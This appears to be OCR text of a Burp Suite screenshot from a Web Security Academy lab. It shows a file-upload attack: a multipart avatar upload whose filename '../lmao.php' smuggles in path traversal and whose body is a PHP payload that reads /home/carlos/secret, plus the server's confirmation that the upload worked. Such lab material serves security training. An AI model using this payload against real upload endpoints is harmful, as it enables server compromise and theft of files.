 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2100190393c899804bad000036005f.web-security-academy.net
3 Cookie: session=6hKtYDJzxknQ2u9r2VshutWTWGwGnwXX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2100190393c899804bad000036005f.web-security-academy.net/my-acco
unt?id=wiener
9 Content-Type: multipart/form-data;
boundary=----geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
10 Content-Length: 517
11 Origin: https://0a2100190393c899804bad000036005f.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
21 Content-Disposition: form-data; name="avatar"; filename="../lmao.php"
22 Content-Type: image
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a
30 Content-Disposition: form-data; name="csrf"
31
32 WWQIppUE4pY3vNM0ZgkeyAtgYFxIpY7p
33 ------geckoformboundarya4efd1f40bfb03bf7f3f927d1b23a81a--
34
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 07:27:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/lmao.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Custom actions
Done
328 bytes | 225 millis